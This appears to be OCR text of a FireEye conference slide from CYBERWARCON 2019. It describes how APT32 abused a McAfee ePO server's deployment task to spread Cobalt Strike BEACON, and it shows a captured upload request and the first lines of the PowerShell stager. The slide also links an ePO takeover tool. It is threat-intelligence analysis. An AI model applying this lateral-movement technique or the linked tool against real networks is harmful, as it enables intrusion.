 CYBERWARCON
November 21, 2019 Arlington, Virginia
NGTON
RED SOURCING for Lateral Movement
• APT32 owned McAfee ePolicy Orchestrator (ePO) server and abused software deployment task
• APT32 deployed Cobalt Strike BEACON to all hosts as “KB34535435.ps1”
• Powered by security research!
• “Turning your managed Anti-Virus into my Botnet” by Jérôme Nokin
@funoverip
• Jérôme also released “ePolicy 0wner”: https://github.com/funoverip/epowner
• Identified 3DES symmetric key for all ePO environments and versions
POST /spipe/file?URL=/Software/Current\DLP_Agent\Install\0409\KB34535435.ps1&Local-Host=<REDACTED> HTTP/1.0
Accept: application/octet-stream
Accept-Language: en-us
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; SPIPE/3.0; Windows)
Host: <REDACTED>
Content-Length: 268950
Connection: Keep-Alive
Date: 1463707900
FileHash: A8AF70F95980484E752D25EDCB0BE9189445FD4D
FileHash256:
Signature:
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
COBALTSTRIKE
13 Copyright © FireEye, Inc. All rights reserved.